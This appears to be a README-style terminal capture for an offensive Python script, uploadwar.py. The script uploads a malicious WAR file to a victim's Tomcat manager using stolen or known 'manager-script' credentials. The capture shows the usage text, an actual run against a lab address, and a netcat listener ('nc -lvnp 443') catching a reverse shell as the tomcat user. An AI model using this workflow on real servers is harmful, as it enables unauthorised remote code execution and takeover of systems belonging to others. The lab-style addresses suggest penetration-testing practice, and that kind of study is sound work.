 ┌──(root💀offsec)-[/opt/scripts]
└─# python3 uploadwar.py -h
usage: python3 uploadwar.py [-h] username password url war [-lport LPORT]
Upload a malicious .war file to the Tomcat service of the victim. The user must have 'manager-script' role
positional arguments:
  username      Tomcat user with 'manager-script' role
  password      Password of the Tomcat user
  url           URL of the victim (including the port). Ex: http://10.10.10.15:8080
  war           Path of the malicious .war file
optional arguments:
  -h, --help    show this help message and exit
  -lport LPORT  The port you want to listen on
┌──(root💀offsec)-[/opt/scripts]
└─# python3 uploadwar.py test testing123 http://192.168.111.12:8080 pwn.war
[+] Updating malicious war file: Updated
[+] Sending GET request to the updated file: Request done! Check your listener
┌──(root💀offsec)-[/opt/scripts]
└─#
┌──(root💀offsec)-[/opt/scripts]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.111.7] from (UNKNOWN) [192.168.111.12] 59612
whoami
tomcat
_